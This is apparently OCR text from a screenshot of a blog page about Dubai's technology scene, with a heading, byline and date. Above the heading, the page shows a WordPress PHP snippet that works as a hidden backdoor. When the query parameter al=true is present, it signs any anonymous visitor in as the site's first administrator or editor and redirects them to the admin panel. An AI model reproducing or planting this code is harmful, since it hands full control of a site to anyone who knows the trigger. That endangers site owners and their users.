
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Renaissance: AI, Smart
Cities, and Blockchain in 2025
Published
10 months ago
on
October 21, 2025
By
Anna Rose